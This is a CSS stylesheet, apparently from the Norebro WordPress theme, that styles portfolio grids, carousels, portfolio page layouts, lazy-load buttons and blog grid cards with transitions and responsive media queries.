.ms-table.active .portfolio-item.grid-5 .date-left, .onepage-section.active .portfolio-item .date-left{-webkit-transform:rotate(-90deg) translateX(-webkit-calc(-100% - 70px));-ms-transform:rotate(-90deg) translateX(calc(-100% - 70px));transform:rotate(-90deg) translateX(calc(-100% - 70px));opacity:1;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.ms-table.active .portfolio-item.grid-5 .category, .onepage-section.active .portfolio-item .category{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.ms-table.active .portfolio-item.grid-5 h4.title, .ms-table.active .portfolio-item.grid-5 .widget h4, .widget .ms-table.active .portfolio-item.grid-5 h4,
.onepage-section.active .portfolio-item h4.title, .onepage-section.active .portfolio-item .widget h4, .widget .onepage-section.active .portfolio-item h4{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.ms-table.active .portfolio-item.grid-5 .text-description, .onepage-section.active .portfolio-item .text-description{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.ms-table.active .portfolio-item.grid-5 .more, .onepage-section.active .portfolio-item .more{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s;}
.portfolio-grid-7 .onepage-section.active .portfolio-item .more, .ms-table.active .portfolio-item.grid-5 .more{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.portfolio-grid-7 .onepage-section.prev .portfolio-item h4.title, .portfolio-grid-7 .onepage-section.prev .portfolio-item .widget h4, .widget .portfolio-grid-7 .onepage-section.prev .portfolio-item h4, .portfolio-grid-7 .onepage-section.prev .portfolio-item .category, .portfolio-grid-7 .onepage-section.prev .portfolio-item .more,
.portfolio-grid-7 .onepage-section.prev .portfolio-item .text-description, .portfolio-grid-7 .onepage-section.prev .portfolio-item .date-left,
.ms-table.prev .portfolio-item.grid-5 h4.title, .ms-table.prev .portfolio-item.grid-5 .widget h4, .widget .ms-table.prev .portfolio-item.grid-5 h4, .ms-table.prev .portfolio-item.grid-5 .category, .ms-table.prev .portfolio-item.grid-5 .more, .ms-table.prev .portfolio-item.grid-5 .text-description, .ms-table.prev .portfolio-item.grid-5 .date-left{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item .category, .ms-table.active-prev .portfolio-item.grid-5 .category{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item h4.title, .portfolio-grid-7 .onepage-section.active-prev .portfolio-item .widget h4, .widget .portfolio-grid-7 .onepage-section.active-prev .portfolio-item h4,
.ms-table.active-prev .portfolio-item.grid-5 h4.title, .ms-table.active-prev .portfolio-item.grid-5 .widget h4, .widget .ms-table.active-prev .portfolio-item.grid-5 h4{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.portfolio-grid-7 .onepage-section.active-prev .portfolio-item .more, .ms-table.active-prev .portfolio-item.grid-5 .more{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.portfolio-grid-4{position:relative;}
.portfolio-grid-4 .slider.full-height{height:100%;}
.portfolio-grid-4 .owl-stage{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.portfolio-grid-4 .owl-stage .owl-item{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}
.portfolio-grid-4 .owl-stage .slider-wrap{height:100%;}
.portfolio-grid-4 .owl-stage, .portfolio-grid-4 .owl-stage-outer{height:100%;}
.portfolio-grid-4 .owl-stage-outer{padding-top:0;margin-top:0;}
.portfolio-grid-4 .owl-dots{top:0;right:35px;}
.portfolio-grid-4 .owl-nav .owl-prev, .portfolio-grid-4 .owl-nav .owl-next{top:auto;left:40px;bottom:40px;}
.portfolio-grid-4 .owl-nav .owl-next{left:100px;}
@media screen and (max-width:768px){
.portfolio-grid-4 .owl-nav .owl-prev, .portfolio-grid-4 .owl-nav .owl-next{left:25px;bottom:25px;}
.portfolio-grid-4 .owl-nav .owl-next{left:80px;}
.portfolio-grid-4 .owl-dots{right:18px;}
.portfolio-grid-4 .scroll{display:none;}
}
.portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{color:#fff;font-size:1rem;font-family:"Poppins", sans-serif;font-weight:500;position:absolute;right:50px;bottom:45px;z-index:20;cursor:default;}
.portfolio-grid-4 .scroll:after, .portfolio-grid-5 .scroll:after, .portfolio-grid-7 .scroll:after{content:'';border-top:2px solid #fff;width:40px;position:absolute;opacity:.5;left:-55px;top:48%;}
.portfolio-grid-4.hide-scroll .scroll, .portfolio-grid-5.hide-scroll .scroll, .portfolio-grid-7.hide-scroll .scroll{display:none;}
.portfolio-grid-5 .scroll{color:#282828;right:50%;bottom:110px;margin-right:25px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.portfolio-grid-5 .scroll:after{border-color:#282828;}
@media screen and (max-width:768px){
.portfolio-grid-5 .scroll{display:none;}
}
.portfolio-grid-4, .portfolio-grid-6{overflow:hidden;}
.portfolio-grid-4 .slider, .portfolio-grid-6 .slider{width:auto;}
.portfolio-grid-4 .slider .owl-item, .portfolio-grid-6 .slider .owl-item{height:100%;}
.portfolio-grid-6{min-height:200px;}
.portfolio-grid-6 .owl-nav .owl-next, .portfolio-grid-6 .owl-nav .owl-prev{margin-top:-40px;}
.portfolio-grid-6 .owl-nav .owl-next:after, .portfolio-grid-6 .owl-nav .owl-prev:after{border-color:#282828;}
.portfolio-grid-6 .owl-nav .owl-next{right:30px;}
.portfolio-grid-6 .owl-nav .owl-prev{left:30px;}
.portfolio-grid-7 .scroll{right:50%;bottom:110px;margin-right:-25px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);}
.portfolio-grid-8 .scroll{position:absolute;bottom:40px;left:37%;color:#fff;font-size:1rem;font-weight:600;}
.portfolio-grid-8 .scroll:after{content:'';background:#fff;width:40px;height:2px;position:absolute;left:0;top:45%;margin-left:-55px;opacity:.5;}
.portfolio-grid-8.hide-scroll .scroll{display:none;}
@media screen and (max-width:768px){
.portfolio-grid-8 .scroll{display:none;}
}
.norebro-recent-projects-sc .pagination{margin:30px auto;text-align:center;}
.lazy-load{margin:30px auto;display:block;font-size:15px;font-weight:600;text-align:center;-webkit-transition:color .1s ease-in-out;-o-transition:color .1s ease-in-out;transition:color .1s ease-in-out;}
.lazy-load .icon{margin:-1px 0 0 5px;font-size:18px;vertical-align:middle;display:inline-block;}
.lazy-load .icon:before{width:18px;height:18px;-webkit-transform-origin:42% 53%;-ms-transform-origin:42% 53%;transform-origin:42% 53%;}
.lazy-load.active .icon:before{-webkit-animation:mymove 1s linear 0s infinite;animation:mymove 1s linear 0s infinite;}
.lazy-load[data-lazy-load-loading=""]{display:none;}
.lazy-load.load-more{padding:15px;cursor:pointer;}
.lazy-load.load-more .loading-text{display:none;}
.lazy-load.load-more.active .loadmore-text{display:none;}
.lazy-load.load-more.active .loading-text{display:inline;}
.lazy-load.load-more:hover{color:#174EE2;}
@-webkit-keyframes mymove {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes mymove {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
} .portfolio-page-custom-content{padding:0 15px;}
@media screen and (max-width:768px){
.portfolio-page-custom-content{padding:0;margin:0 -15px;}
}
.portfolio-page-onepage{position:relative;overflow:hidden;}
.portfolio-page{position:relative;}
.portfolio-page .images-wrap{padding-right:0;}
.portfolio-page .images-wrap img{width:100%;float:left;margin-bottom:5px;}
.portfolio-page .images-wrap img:last-of-type{margin-bottom:0;}
.portfolio-page .portfolio-content{padding:80px 0 80px 70px;z-index:2;}
.portfolio-page h2{margin:20px 0 5px;font-weight:600;line-height:1.2;text-decoration:none;display:block;}
.portfolio-page .task-title{margin-top:35px;font-size:15px;}
.portfolio-page .description{margin-top:15px;}
.portfolio-page .info{margin-top:25px;}
.portfolio-page .info-list{list-style:none;}
.portfolio-page .info-list li{width:auto;display:inline-block;min-width:50px;max-width:150px;margin-right:40px;vertical-align:top;}
.portfolio-page .info-list li:last-child{margin-right:0px;}
.portfolio-page .info-list .title{color:#888;margin:0 0 5px 0;padding-bottom:8px;border-bottom:1px solid rgba(0, 0, 0, 0.15);font-size:0.75rem;font-weight:600;text-transform:uppercase;}
.portfolio-page .info-list p{margin-top:5px;font-size:0.95rem;color:#636363;}
.portfolio-page .socialbar{margin-top:15px;margin-left:-15px;}
.portfolio-page .socialbar a:first-child{margin:5px 15px;}
.portfolio-page .socialbar a{font-weight:600;font-size:0.9rem;margin-top:5px;}
.portfolio-page .open-website{margin-top:30px;}
.portfolio-page.boxed .images-wrap{padding-right:15px;}
.portfolio-page.content-invert .portfolio-content{padding:80px 70px 80px 0;}
.portfolio-page.fullwidth{width:100%;max-width:none;padding-left:0;padding-right:0;}
.portfolio-page.fullwidth .portfolio-content{max-width:635px;float:left;}
.portfolio-page.fullwidth .portfolio-content[data-norebro-content-scroll]{width:635px;}
@media screen and (max-width: 1300px) and (min-width: 768px) {
.portfolio-page.fullwidth .portfolio-content[data-norebro-content-scroll]{width:45%;}
}
@media screen and (max-width:768px){
.portfolio-page.fullwidth .portfolio-content{width:100%;}
}
@media screen and (max-width:768px){
.portfolio-page.fullwidth .portfolio-content-wrap{padding:0;}
}
.portfolio-page.fullwidth.full .portfolio-content{width:50%;padding-right:7%;}
.portfolio-page.fullwidth.content-invert .portfolio-content{float:right;}
.portfolio-page.fullwidth.content-invert.full .portfolio-content-wrap{padding-left:7%;padding-right:0;}
.portfolio-page.fullwidth.content-invert.full .portfolio-content{width:100%;padding-left:15px;}
.portfolio-page.fullwidth .images-wrap{padding-left:0;}
.portfolio-page.fullscreen{width:auto;max-width:50%;background:rgba(40, 40, 40, 0.97);position:absolute;bottom:0;left:0;z-index:2;}
.portfolio-page.fullscreen .portfolio-content{padding:60px;-webkit-transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);-o-transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);transition:0.3s cubic-bezier(0.45, 1, 0.65, 1);-webkit-transition-property:width, height, padding;-o-transition-property:width, height, padding;transition-property:width, height, padding;}
.portfolio-page.fullscreen .portfolio-content.closed{padding:30px 90px 20px 30px;}
.portfolio-page.fullscreen .portfolio-content.no-transition{-webkit-transition:none;-o-transition:none;transition:none;}
.portfolio-page.fullscreen .portfolio-content .tag, .portfolio-page.fullscreen .portfolio-content h2, .portfolio-page.fullscreen .portfolio-content h4{color:#fff;}
.portfolio-page.fullscreen .portfolio-content p{color:#9a9a9a;}
.portfolio-page.fullscreen .portfolio-content .tag{background:#174EE2;border-color:#174EE2;}
.portfolio-page.fullscreen .portfolio-content h2{font-size:24px;font-weight:600;}
.portfolio-page.fullscreen .portfolio-content .info .title{color:#fff;border-color:rgba(235, 235, 235, 0.15);}
.portfolio-page.fullscreen .portfolio-content .info a{color:inherit;}
.portfolio-page.fullscreen .toggle-btn{color:#fff;width:70px;height:70px;line-height:72px;font-size:26px;text-align:center;position:absolute;top:0;right:0;opacity:1;cursor:pointer;}
.portfolio-page.fullscreen .toggle-btn:hover{opacity:.8;}
.portfolio-page.with-slider .portfolio-content{padding:0 15px 80px;}
.portfolio-page.with-slider .info{margin-top:10px;}
.portfolio-page.with-slider .slider{margin-bottom:40px;}
.portfolio-page.with-slider .slider .owl-item{padding:0 85px;}
.portfolio-page.with-slider .slider img{width:100%;}
.portfolio-page.header-full, .portfolio-page.portfolio-header-title{-webkit-background-size:cover;background-size:cover;background-position:center;height:100vh;}
.portfolio-page.header-full .back, .portfolio-page.portfolio-header-title .back{color:#fff;position:absolute;left:-webkit-calc( (100% - 700px)/4);left:calc( (100% - 700px)/4);font-size:0.95rem;font-weight:600;}
.portfolio-page.header-full .back .icon, .portfolio-page.portfolio-header-title .back .icon{font-size:20px;vertical-align:-3px;margin-right:20px;opacity:.8;}
.portfolio-page.header-full .content-center, .portfolio-page.portfolio-header-title .content-center{background:rgba(40, 40, 40, 0.7);}
.portfolio-page.header-full .portfolio-content, .portfolio-page.portfolio-header-title .portfolio-content{width:700px;margin:0 auto;padding:30px 0;position:relative;}
.portfolio-page.header-full .tag, .portfolio-page.portfolio-header-title .tag{border-color:#fff;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{font-size:62px;}
.portfolio-page.header-full .tag, .portfolio-page.header-full h2, .portfolio-page.header-full p, .portfolio-page.portfolio-header-title .tag, .portfolio-page.portfolio-header-title h2, .portfolio-page.portfolio-header-title p{color:#fff;}
.portfolio-page.header-full .info .title, .portfolio-page.portfolio-header-title .info .title{border-color:rgba(255, 255, 255, 0.25);}
.portfolio-page.header-full .info p a, .portfolio-page.portfolio-header-title .info p a{color:#fff;}
.portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title .scroll{color:#fff;position:absolute;bottom:100px;left:-webkit-calc( (100% - 700px)/2);left:calc( (100% - 700px)/2);margin-left:-5px;font-size:1rem;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%);transform:rotate(-90deg) translateY(-50%) translateX(100%);}
.portfolio-page.header-full .scroll:after, .portfolio-page.portfolio-header-title .scroll:after{content:'';background:rgba(255, 255, 255, 0.5);width:40px;height:2px;position:absolute;right:140%;top:45%;}
.portfolio-page.portfolio-header-title{height:auto;}
.portfolio-page.portfolio-header-title .portfolio-content{width:800px;height:auto;text-align:center;}
.portfolio-page.portfolio-header-title .content-center{padding:14% 0 12%;}
.portfolio-page.portfolio-header-title .tag{background:#282828;border-color:#282828;}
.portfolio-page.portfolio-header-title .info-list li{max-width:none;margin-right:20px;}
.portfolio-page.portfolio-header-title .info-list .title, .portfolio-page.portfolio-header-title .info-list p{width:auto;display:inline-block;font-size:0.9rem;font-weight:500;line-height:20px;}
.portfolio-page.portfolio-header-title .info-list .title{color:#cbcbcb;margin:0;padding:0;border:none;}
.portfolio-page.portfolio-header-title .info-list p{margin-bottom:0;}
.portfolio-page.portfolio-header-title .scroll{left:50%;bottom:30px;}
.portfolio-page.portfolio-header-title.invert h2, .portfolio-page.portfolio-header-title.invert p, .portfolio-page.portfolio-header-title.invert .scroll, .portfolio-page.portfolio-header-title.invert .back{color:#282828;}
.portfolio-page.portfolio-header-title.invert .scroll:after{background:rgba(40, 40, 40, 0.6);}
.portfolio-page.portfolio-header-title.invert .tag{background:#174EE2;border-color:#174EE2;}
.portfolio-page.portfolio-header-title.invert .content-center{background:rgba(255, 255, 255, 0.85);}
.portfolio-page.portfolio-header-title.invert .info-list .title{color:#777;}
.portfolio-page.portfolio-header-title.invert .info p a{color:#282828;}
.portfolio-page.header-full h2, .portfolio-page.header-full .tag, .portfolio-page.header-full .info, .portfolio-page.header-full .back, .portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title h2, .portfolio-page.portfolio-header-title .tag, .portfolio-page.portfolio-header-title .info, .portfolio-page.portfolio-header-title .back, .portfolio-page.portfolio-header-title .scroll{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;}
.portfolio-page.header-full .info, .portfolio-page.portfolio-header-title .info{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.portfolio-page.header-full .back, .portfolio-page.portfolio-header-title .back{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}
.portfolio-page.header-full .scroll, .portfolio-page.portfolio-header-title .scroll{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);transform:rotate(-90deg) translateY(-50%) translateX(100%) translateX(30px);}
.portfolio-page.header-full.show h2, .portfolio-page.header-full.show .tag, .portfolio-page.header-full.show .info, .portfolio-page.header-full.show .back, .portfolio-page.portfolio-header-title.show h2, .portfolio-page.portfolio-header-title.show .tag, .portfolio-page.portfolio-header-title.show .info, .portfolio-page.portfolio-header-title.show .back{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-page.header-full.show .scroll, .portfolio-page.portfolio-header-title.show .scroll{opacity:1;-webkit-transform:rotate(-90deg) translateY(-50%) translateX(100%);-ms-transform:rotate(-90deg) translateY(-50%) translateX(100%);transform:rotate(-90deg) translateY(-50%) translateX(100%);}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.portfolio-page .portfolio-content{padding:40px 0 40px 40px;z-index:2;}
.portfolio-page.content-invert .portfolio-content{padding:40px 40px 40px 0;}
.portfolio-page.header-full h2, .portfolio-page.portfolio-header-title h2{font-size:46px;line-height:56px;}
.portfolio-page.header-full.show .scroll, .portfolio-page.portfolio-header-title.show .scroll{display:none;}
.portfolio-page.fullscreen{max-width:70%;}
}
@media screen and (max-width:767px){
.portfolio-page .portfolio-content .vc_row .vc_column_container > .vc_column-inner{padding-left:15px;padding-right:15px;}
.portfolio-page.boxed .images-wrap, .portfolio-page .images-wrap{padding:0;margin:0 -25px;}
.portfolio-page.boxed .images-wrap img, .portfolio-page .images-wrap img{margin-bottom:0;}
.portfolio-page.content-invert .portfolio-content, .portfolio-page.with-slider .portfolio-content, .portfolio-page .portfolio-content{padding:30px 0;}
.portfolio-page.content-invert .portfolio-content, .portfolio-page.with-slider .portfolio-content{margin:0 -15px;}
.portfolio-page .description .vc_column_container > .vc_column-inner{padding-left:15px;padding-right:15px;}
.portfolio-page .info-list{display:block;}
.portfolio-page .info-list li{width:100%;max-width:100%;}
.portfolio-page .socialbar{margin-top:15px;}
.portfolio-page .socialbar a{margin-top:5px;}
.portfolio-page.fullwidth, .portfolio-page.fullwidth.full, .portfolio-page.fullwidth.content-invert{padding:0 25px;}
.portfolio-page.fullwidth div.portfolio-content, .portfolio-page.fullwidth.full div.portfolio-content, .portfolio-page.fullwidth.content-invert div.portfolio-content{width:100%;}
.portfolio-page.header-full{height:auto;}
.portfolio-page.header-full .portfolio-content{width:auto;padding:90px 25px 25px;}
.portfolio-page.portfolio-header-title .content-center{padding:0;}
.portfolio-page.portfolio-header-title .portfolio-content{width:auto;padding:120px 25px 60px;}
.portfolio-page.portfolio-header-title .info-list li{width:auto;margin:0 5px;}
.portfolio-page.portfolio-header-title .scroll, .portfolio-page.portfolio-header-title .back{display:none;}
.portfolio-page.fullscreen{position:static;max-width:none;}
.portfolio-page.fullscreen .portfolio-content{padding:30px 25px;margin:0;}
.portfolio-page.fullscreen .open-website{margin-top:15px;}
.portfolio-page-onepage .norebro-onepage{height:100vh;}
.portfolio-page-onepage .toggle-btn{display:none;}
}
.portfolio-comments #comments.comments-area{margin-top:0;}
div.post-offset{margin:0;padding:0;}
div.post-offset article, div.post-offset .portfolio-item{margin:0;}
.blog-grid{width:100%;float:left;position:relative;overflow:hidden;}
.blog-grid header{white-space:nowrap;}
.blog-grid header .tags{width:100%;white-space:normal;padding:15px 20px 0;vertical-align:top;position:relative;display:inline-block;}
.blog-grid header .tags:nth-child(2){left:-100%;}
.blog-grid header img, .blog-grid header .slider, .blog-grid header iframe{width:100%;display:inline-block;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;vertical-align:top;}
.blog-grid header iframe{min-height:250px;}
.blog-grid header .slider{overflow:hidden;}
.blog-grid header .slider .owl-nav{display:none;}
.blog-grid header .slider .owl-dots{width:15px;height:auto;position:absolute;top:15px;right:15px;}
.blog-grid header .slider .owl-dot{color:#fff;margin:0 0 5px 0;display:block;float:left;z-index:200;}
.blog-grid .tags{margin-bottom:20px;}
.blog-grid .tags a{color:#fff;}
.blog-grid .tags a:hover{background-color:transparent;color:#174EE2;}
.blog-grid .content{padding:15px 0 5px;}
.blog-grid h3{font-size:20px;line-height:1.5;margin:0;}
.blog-grid footer{margin-top:0px;font-size:0.75rem;text-transform:uppercase;}
.blog-grid footer .author{margin-right:5px;font-weight:500;}
.blog-grid footer .data{margin-left:5px;}
.blog-grid footer .data, .blog-grid footer strong{color:#888;-webkit-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out;}
.blog-grid .plus{font-size:36px;line-height:0;margin-top:12px;display:inline-block;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.blog-grid .plus, .blog-grid .plus:before{line-height:.6;}
.blog-grid:hover header img{opacity:.8;}
.blog-grid:hover h3 a{color:#174EE2;}
.blog-grid:hover .plus{color:inherit;-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg);}
.blog-grid.no-preview footer{margin-top:10px;}
.blog-grid.quote header .tags{left:0;padding-left:0;}
.blog-grid.quote header blockquote{padding:0 30px;margin:0;margin-bottom:15px;line-height:1.4;quotes:"" "";white-space:normal;}
.blog-grid.quote header blockquote:after{content:'';background:rgba(0, 0, 0, 0.15);width:1px;height:-webkit-calc(100% - 10px);height:calc(100% - 10px);position:absolute;top:5px;left:0;}
.blog-grid.quote header blockquote:before{content:'';background:rgba(0, 0, 0, 0.15);width:100%;height:1px;position:absolute;left:0;bottom:-15px;}
.blog-grid.quote header blockquote cite{position:relative;text-align:left;display:block;margin:5px 0 0 0;text-align:left;font-weight:600;font-size:0.75rem;text-transform:uppercase;}
.blog-grid.grid-1{margin-bottom:45px;}
.blog-grid.grid-1 .tags{margin-bottom:0;}
.blog-grid.grid-1 header .tags:nth-child(1){padding-left:0;}
.blog-grid.grid-1.boxed header .tags{padding-left:20px;}
.blog-grid.grid-1 .content{padding-bottom:0;}
.blog-grid.boxed{background:#f8f8f8;}
.blog-grid.boxed .content{padding:30px 30px 0;}
.blog-grid.boxed footer{padding:5px 25px 20px;}
.blog-grid.boxed.quote blockquote{margin:15px 25px;}
.blog-grid.boxed.quote blockquote:before{width:-webkit-calc( 100% + 50px);width:calc( 100% + 50px);left:-25px;}
@media screen and (min-width:769px){
.blog-grid.grid-2{margin-bottom:30px;}
.blog-grid.grid-2 header{width:400px;float:left;display:block;}
.blog-grid.grid-2 .content{display:block;padding:0 0 0 430px;}
.blog-grid.grid-2 h3{margin-top:-5px;display:inline-block;}
.blog-grid.grid-2 .plus{margin-top:20px;}
.blog-grid.grid-2.boxed .content{padding:20px 25px 0 430px;}
.blog-grid.grid-2.boxed h3{margin-top:0;}
.blog-grid.grid-2.boxed footer{padding:0;}
}
.blog-grid.grid-3{position:relative;overflow:hidden;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;margin-bottom:30px;}
.blog-grid.grid-3 header{-webkit-background-size:cover;background-size:cover;width:100%;height:100%;position:absolute;z-index:1;}
.blog-grid.grid-3 header img{display:block;}
.blog-grid.grid-3 .overlay{z-index:2;opacity:.85;}
.blog-grid.grid-3 .content{background:#f7f7f7;width:100%;min-height:400px;padding:25px;position:relative;z-index:3;}
.blog-grid.grid-3 footer{width:100%;position:absolute;bottom:25px;}
.blog-grid.grid-3 .plus{position:absolute;top:-18px;right:56px;}
.blog-grid.grid-3 .content, .blog-grid.grid-3 p{-webkit-transition:inherit;-o-transition:inherit;transition:inherit;}
.blog-grid.grid-3:hover .content{background:transparent;color:#fff;}
.blog-grid.grid-3:hover .tags a{background:transparent;border-color:#fff;color:#fff;}
.blog-grid.grid-3:hover h3, .blog-grid.grid-3:hover h3 a, .blog-grid.grid-3:hover p, .blog-grid.grid-3:hover .plus{color:#fff;}
.blog-grid.grid-3:hover .plus{-webkit-transform:rotateZ(-45deg);-ms-transform:rotate(-45deg);transform:rotateZ(-45deg);}
.blog-grid.grid-3:hover footer strong, .blog-grid.grid-3:hover footer .data{color:rgba(255, 255, 255, 0.6);}
.blog-grid.grid-4{-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out;padding:25px 30px 20px;margin-bottom:0;border-bottom:1px solid rgba(0, 0, 0, 0.06);}
.blog-grid.grid-4 .content{padding:0;}
.blog-grid.grid-4 .plus{margin-top:20px;}
.blog-grid.grid-4:hover{background:#f7f7f7;}
.blog-grid.grid-4:hover .tags a{background:transparent;color:#174EE2;}
@media screen and (min-width:769px){
.blog-grid.grid-5{width:100%;padding-left:50px;margin-bottom:45px;}
.blog-grid.grid-5 header{width:-webkit-calc(50% - 30px);width:calc(50% - 30px);position:relative;float:left;}
.blog-grid.grid-5 header img{width:100%;}
.blog-grid.grid-5 .content{min-height:150px;padding:0 0 0 50%;}
.blog-grid.grid-5 h3{font-size:22px;margin-top:0;display:block;clear:none;}
.blog-grid.grid-5 footer{margin-left:0px;margin-top:0px;height:50px;line-height:50px;padding:0 0;left:0px;top:0px;text-align:right;position:absolute;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateX(-100%) rotateZ(-90deg);-ms-transform:translateX(-100%) rotate(-90deg);transform:translateX(-100%) rotateZ(-90deg);}
.blog-grid.grid-5.offset{width:85%;}
.blog-grid.grid-5.right{padding-left:0;padding-right:50px;}
.blog-grid.grid-5.right header{float:right;}
.blog-grid.grid-5.right .content{padding:0 50% 0 0;}
.blog-grid.grid-5.right footer{left:auto;right:0;-webkit-transform:rotateZ(-90deg) translateY(-100%);-ms-transform:rotate(-90deg) translateY(-100%);transform:rotateZ(-90deg) translateY(-100%);}
.blog-grid.grid-5.boxed{background:#f7f7f7;padding-left:50px;}
.blog-grid.grid-5.boxed footer{padding:0 20px;}
.blog-grid.grid-5.boxed .content{padding:25px 30px 15px 50%;}
.blog-grid.grid-5.boxed.right{padding-left:0;padding-right:50px;}
.blog-grid.grid-5.boxed.right .content{padding-right:50%;padding-left:30px;}
}
@media screen and (max-width:768px){
.blog-grid{margin-bottom:30px;}
.blog-grid.grid-5{margin-bottom:25px;}
.blog-grid.grid-5 footer{line-height:50px;padding-top:0;padding-bottom:0;}
}
.norebro-recent-posts-sc .grid-1, .norebro-recent-posts-sc .grid-5{margin-bottom:15px;}
.norebro-recent-posts-sc .grid-2{margin-bottom:0;}
.blog-grid .gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px !important;}
.blog-grid .gallery .gallery-item{display:inline-block;margin:0px 5px 5px 0px;margin-top:0px !important;text-align:center;vertical-align:top;width:100%;position:relative;}
.blog-grid .gallery .gallery-item img{border:none !important;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;}
.blog-grid .gallery .gallery-item .gallery-caption{position:absolute;background:rgba(255, 255, 255, 0.8);padding:3px 10px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;width:100%;white-space:nowrap;-webkit-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;-o-transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;transition:all cubic-bezier(0.4, 0, 0.2, 1) 0.25s;opacity:0;font-size:.8em;font-weight:normal;}
.blog-grid .gallery .gallery-item:hover .gallery-caption{opacity:1;}
.blog-grid .gallery .gallery-item:hover img{opacity:.8;}
.blog-grid .gallery.gallery-columns-3 .gallery-item{max-width:-webkit-calc((100% - 5px * 2) / 3);max-width:calc((100% - 5px * 2) / 3);}
.blog-grid .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3), .blog-grid .gallery.gallery-columns-3 .gallery-item:last-of-type{margin-right:0;}
.blog-grid:hover > header img{opacity:1;}
.single .byline, .group-blog .byline{display:inline;}
.page-content, .entry-content, .entry-summary{margin:0 auto;}
@media screen and (min-width:1025px){
.entry-content > *:not(.vc_row):not(.vc_clearfix){margin-top:28px;margin-bottom:28px;}
.entry-content > *:not(.vc_row):not(.vc_clearfix):first-child{margin-top:0px;}
.entry-content > *:not(.vc_row):not(.vc_clearfix):last-child{margin-bottom:0px;}
}
.entry-content figcaption{padding:0.3rem;font-size:.98em;margin:0px;}
.post .entry-content{margin-bottom:30px;}
